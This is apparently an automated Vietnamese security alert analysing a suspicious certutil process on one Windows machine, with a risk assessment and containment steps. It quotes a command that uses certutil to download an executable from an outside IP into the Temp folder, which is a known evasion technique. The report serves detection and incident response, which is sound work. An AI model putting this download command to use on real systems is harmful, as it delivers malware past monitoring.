 BINH THUONG
BÁO CÁO PHÂN TÍCH TIẾN TRÌNH ĐÁNG NGỜ
Thông tin hệ thống:
- Máy tính: DESKTOP-JI0TPU0
- Người dùng: DESKTOP-JI0TPU0\longday
- Tiến trình thực thi: C:\Windows\System32\certutil.exe
- Tiến trình cha: C:\Windows\System32\cmd.exe
- Câu lệnh: certutil.exe -urlcache -split -f http://115.29.194.213/update.ex
e C:\Windows\Temp\update.exe
Giải thích câu lệnh:
Câu lệnh này sử dụng công cụ mặc định của hệ điều hành Windows là
certutil.exe (thường dùng để quản lý chứng thư số) kết hợp với các tham số -
urlcache, -split và -f để tải một file thực thi có tên update.exe từ địa chỉ IP ngoại
miền 115.29.194.213, sau đó lưu trực tiếp vào thư mục tạm C:\Windows\Temp\
dưới dạng một file chạy mới. Đây là một kỹ thuật bypass phổ biến (LOLBIN)
được các kẻ tấn công mạng ưa chuộng để tải file độc hại về máy nạn nhân
nhằm tránh bị các hệ thống giám sát phát hiện.
Đánh giá rủi ro:
Mặc dù kết quả kiểm tra trên VirusTotal cho thấy tỷ lệ phát hiện là 0/69 hãng và
được gán nhãn BINH THUONG theo quy tắc, tuy nhiên điểm uy tín của file trả về
là -1 (mức độ uy tín thấp). Hành vi sử dụng cmd.exe để gọi certutil.exe tải file
thực thi từ một IP public trực tiếp vào thư mục Temp là hành vi cực kỳ bất
thường, có dấu hiệu của việc tải phần mềm độc hại (Dropper/Downloader) mà
các giải pháp bảo mật truyền thống chưa kịp cập nhật mẫu nhận diện (Zero-
day).
Đề xuất hành động:
1. Cách ly máy tính DESKTOP-JI0TPU0 ra khỏi mạng nội bộ ngay lập tức để
ngăn chặn nguy cơ phát tán nếu đây là mã độc.
2. Kiểm tra và thu hồi file C:\Windows\Temp\update.exe để thực hiện phân tích
hành vi trong môi trường cô lập (Sandbox).
3. Truy vết tiến trình cha cmd.exe để tìm hiểu xem người dùng longday đã thực
hiện hành động gì trước đó dẫn đến việc kích hoạt câu lệnh này.
4. Cấu hình tường lửa chặn toàn bộ kết nối đến và đi từ địa chỉ IP 115.29.194.21
3 trong toàn hệ thống.
This message was sent automatically with n8n
22:47